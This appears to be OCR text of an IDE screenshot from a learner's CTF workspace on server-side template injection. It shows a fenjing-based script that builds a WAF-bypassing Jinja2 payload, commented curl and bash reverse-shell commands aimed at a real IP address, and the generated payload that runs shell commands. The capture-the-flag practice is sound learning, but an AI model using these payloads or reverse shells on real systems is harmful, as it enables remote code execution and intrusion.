 PC
F副 fenjing绕过脚本 - 副本.py
版本控制
当前文件
项目
fenjing绕过脚本 - 副本.py
SSTI C:\Users\31702\Desktop\yiyi\CTF\web\SSTI
1. SSTI（模板注入）漏洞（入门篇） - bmjoker - 博客园 (2024_6_22 18_54_12).html
fenjing绕过脚本.py
fenjing绕过脚本 - 副本.py
python SSTI.md
rc4加密.py
SSTI 无回显绕过_时间盲注_ssti盲注-CSDN博客 (2024_6_15 20_50_10).html
SSTI_LAB.md
SSTI模板注入详细总结及WAF绕过_fenjing ssti-CSDN博客 (2024_10_10 22_09_08).html
ssti详解与例题以及绕过payload大全_ssti绕过空格-CSDN博客 (2024_11_11 12_39_14).htm
SSTI进阶 _ 沉铝汤的破站 (2024_10_24 08_55_50).html
SSTI（模板注入）.md
SSTI（模板注入）2.md
test.py
x编码脚本.py
【网络安全 _ 1.5w字总结】SSTI漏洞入门，这一篇就够了。-CSDN博客 (2024_6_18 15_58_
定位利用点.py
攻击payload.py
最全SSTI模板注入waf绕过总结（6700_字数！）_ssti注入绕过-CSDN博客 (2024_10_17 18_
查找flag.py
模板语法自动化脚本.py
爆破eval的位置.py
爆破flag.py
自己瞎几把写.py
超详细SSTI模板注入漏洞原理讲解_ssti注入-CSDN博客 (2024_10_17 09_11_18).html
外部库
临时文件和控制台
2
1 import functools
2 import logging
3 import time
4 from fenjing import exec_cmd_payload
5
6
7 logging.basicConfig(level=logging.WARNING)
8
9
解释 | 添加注释 | X
10 def waf(s: str) -> bool:
11 # blacklist = [
12 #     'eval', 'exec', 'os', 'system', 'import', '__import__', 'flag',
13 #     '?', '*', '-', 'less', 'nl', 'tac', 'more', 'tail', 'od', 'grep',
14 #     'awd', 'sed', '64', '/', '%2f', '%2F'
15 # ]
16 blacklist = [
17 '_', 'os', 'subclasses', '__builtins__', '__globals__', 'flag'
18 ]
19
20 for word in blacklist:
21 if word in s:
22 return False
23 return True
24
25
26
27 # payload, _ = exec_cmd_payload(waf, "curl 45.207.197.131:3333")
28 # payload, _ = exec_cmd_payload(waf, "bash -c 'bash -i >& /dev/tcp/45.207.197.131/3333 0>&1'")
29 payload, _ = exec_cmd_payload(waf, cmd: "ls")
30
31 print(payload)
运行
fenjing绕过脚本 - 副本
WARNING:full_payload_gen:Generated expression 'pop' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'get' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'eval' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'bytes' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'decode' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'chr' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'truediv' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'concat' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'big' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'doc' is too simple, skip it.
WARNING:full_payload_gen:Generated expression '%' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'c' is too simple, skip it.
WARNING:full_payload_gen:Generated expression '%s%s' is too simple, skip it.
WARNING:full_payload_gen:Generated expression '%s%%s' is too simple, skip it.
WARNING:full_payload_gen:Generated expression '%c' is too simple, skip it.
WARNING:full_payload_gen:Generated expression 'ls' is too simple, skip it.
{%set is='so'[::-1]%}{%set mq=lipsum|escape|batch(22)|first|last%}{%set gl=mq*2+'globals'+mq*2%}{%set bu=mq*2+'builtins'+mq*2%}{%set im=mq*2+'import'+mq*2%}{{g.pop[gl][bu][im](is).popen('ls').read()}}
岁月以荒芜相欺 也不要满身戾气
进程已结束，退出代码为 0
SSTI
test.py
31:15
LF
UTF-8
4 个空格
Python 3.7